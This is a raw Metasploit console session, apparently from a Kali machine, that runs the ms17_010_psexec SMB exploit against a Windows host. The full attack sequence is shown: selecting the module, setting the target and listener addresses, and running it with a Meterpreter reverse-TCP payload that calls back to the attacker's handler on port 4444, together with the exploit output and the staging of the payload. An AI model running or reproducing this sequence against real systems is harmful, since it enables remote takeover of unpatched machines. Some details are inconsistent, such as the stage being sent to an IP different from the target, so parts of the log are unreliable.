 =[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.51.0.23
RHOSTS => 10.51.0.23
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.17.1.24
LHOST => 172.17.1.24
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.17.1.24:4444
[*] 10.51.0.23:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.51.0.23:445 - Filling barrel with fish... done
[*] 10.51.0.23:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.51.0.23:445 - [*] Preparing dynamite...
[*] 10.51.0.23:445 - [*] Trying stick 1 (x64)...Boom!
[-] 10.51.0.23:445 - Errno::ECONNRESET: Connection reset by peer
[*] Sending stage (177734 bytes) to 172.16.1.51
helena(helena)
Kali